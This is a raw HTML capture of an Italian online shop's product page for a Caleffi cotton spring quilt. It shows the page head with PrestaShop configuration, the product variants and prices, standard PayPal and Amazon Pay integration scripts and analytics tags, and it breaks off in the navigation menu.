

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/trapuntini/592-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.html
body_size: 22994
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Trapunta Primaverile Con Imbottitura Slim In Fibra Anallergica : Living. | Caleffi</title><meta name="description" content="Trapunta primaverile con imbottitura slim in fibra anallergica : living. | CALEFFI"><meta name="description" content="Trapunta in 100% Cotone con imbottitura Slim in morbida fibra di poliestere anallergica. Ideale per rivestire il letto durante le stagioni miti. La particolare Trapuntatura ad onde e le tonalitrasserenanti si adattano ad ogni tipologia di arredo. Resistente ai lavaggi. I Coloranti utilizzati sono ecologici, certificati e privi di sostanze nocive per la salute. Misura: Singolo - 170x265 cm."><link rel="canonical" href="https://www.biancheriaperlacasa.it/trapuntini/592-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"2999","id_attribute_group":"2","attribute":"singolo","group":"misura"},{"id_attribute":"3070","id_attribute_group":"1","attribute":"natural","group":"colore_prodotto"},{"id_attribute":"3027","id_attribute_group":"1","attribute":"azzurro","group":"colore_prodotto"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"3264":[{"id_image":"33853","id_product_attribute":"3264","legend":"Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural"},{"id_image":"33867","id_product_attribute":"3264","legend":"Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural"},{"id_image":"33869","id_product_attribute":"3264","legend":"Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural"}],"3265":[{"id_image":"35511","id_product_attribute":"3265","legend":"Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Azzurro"}]};
var combinations = {"3265":{"attributes_values":{"1":"Azzurro","2":"Singolo"},"attributes":[3027,2999],"price":48.5,"specific_price":{"id_specific_price":"183195","id_specific_price_rule":"0","id_cart":"0","id_product":"592","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"3265","price":"-8.000000","from_quantity":"1","reduction":"8.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"BD1807-AZZURRO","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":35511,"list":"'3027','2999'"},"3264":{"attributes_values":{"1":"Natural","2":"Singolo"},"attributes":[3070,2999],"price":48.5,"specific_price":{"id_specific_price":"183194","id_specific_price_rule":"0","id_cart":"0","id_product":"592","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"3264","price":"-8.000000","from_quantity":"1","reduction":"8.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"BD1807","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":33853,"list":"'3070','2999'"}};
var combinationsFromController = {"3265":{"attributes_values":{"1":"Azzurro","2":"Singolo"},"attributes":[3027,2999],"price":48.5,"specific_price":{"id_specific_price":"183195","id_specific_price_rule":"0","id_cart":"0","id_product":"592","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"3265","price":"-8.000000","from_quantity":"1","reduction":"8.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"BD1807-AZZURRO","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":35511,"list":"'3027','2999'"},"3264":{"attributes_values":{"1":"Natural","2":"Singolo"},"attributes":[3070,2999],"price":48.5,"specific_price":{"id_specific_price":"183194","id_specific_price_rule":"0","id_cart":"0","id_product":"592","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"3264","price":"-8.000000","from_quantity":"1","reduction":"8.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"BD1807","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":33853,"list":"'3070','2999'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-21 17:09:33';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1769011769;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 33853;
var id_lang = 1;
var id_product = 592;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 43.65;
var productBasePriceTaxExcluded = 43.65;
var productBasePriceTaxIncl = 43.65;
var productHasAttributes = true;
var productPrice = 36.45;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 43.65;
var productReference = 'parent-BD1807';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"183194","id_specific_price_rule":"0","id_cart":"0","id_product":"592","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"3264","price":"-8.000000","from_quantity":"1","reduction":"8.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 8;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -8;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/trapuntini/592-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Trapunta primaverile con imbottitura slim in fibra anallergica : living. | Caleffi" /><meta property="og:description" content="Trapunta in 100% Cotone con imbottitura Slim in morbida fibra di poliestere anallergica. Ideale per rivestire il letto durante le stagioni miti. La particolare Trapuntatura ad onde e le tonalitrasserenanti si adattano ad ogni tipologia di arredo. Resistente ai lavaggi. I Coloranti utilizzati sono ecologici, certificati e privi di sostanze nocive per la salute. Misura: Singolo - 170x265 cm." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/33853-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" /><meta property="product:pretax_price:amount" content="36.45" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1769011768"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-592 product-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living category-965 category-trapuntini hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" 